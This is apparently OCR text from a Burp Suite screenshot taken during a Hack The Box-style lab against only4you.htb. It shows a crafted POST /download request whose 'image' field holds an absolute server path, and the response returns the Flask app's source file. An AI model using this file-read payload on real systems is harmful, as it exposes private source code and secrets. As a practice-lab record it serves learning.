 Send Cancel < > Target: http://beta.only4you.htb HTTP/1
Request
Pretty Raw Hex \n
1 POST /download HTTP/1.1
2 Host: beta.only4you.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/112.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*
;q=0.8
5 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 34
12
13 image=/var/www/only4you.htb/app.py
Search... 0 matches
Response
Pretty Raw Hex Render \n
7 Content-Disposition: attachment; filename=app.py
8 Last-Modified: Mon, 12 Dec 2022 19:27:33 GMT
9 Cache-Control: no-cache
10 ETag: "1670873253.537084-1297-2541619842"
11
12 from flask import Flask, render_template, request, flash, redirect
13 from form import sendmessage
14 import uuid
15
16 app = Flask(__name__)
17 app.secret_key = uuid.uuid4().hex
18
19 @app.route('/', methods=['GET', 'POST'])
20 def index():
21 if request.method == 'POST':
22 email = request.form['email']
23 subject = request.form['subject']
24 message = request.form['message']
25 ip = request.remote_addr
26
27 status = sendmessage(email, subject, message, ip)
28 if status == 0:
Search... 0 matches
INSPECTOR